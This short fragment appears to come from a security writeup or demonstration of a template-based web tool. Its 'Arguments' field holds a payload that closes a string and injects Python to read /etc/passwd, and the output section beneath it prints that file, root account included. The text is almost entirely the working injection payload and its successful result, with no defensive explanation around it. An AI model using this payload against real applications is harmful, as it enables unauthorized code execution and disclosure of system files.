 Arguments
test>", open("/etc/passwd").read()) #>'
0.0.0.0
8888
Save Template Download Run Template
Output
Webserver: test> root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin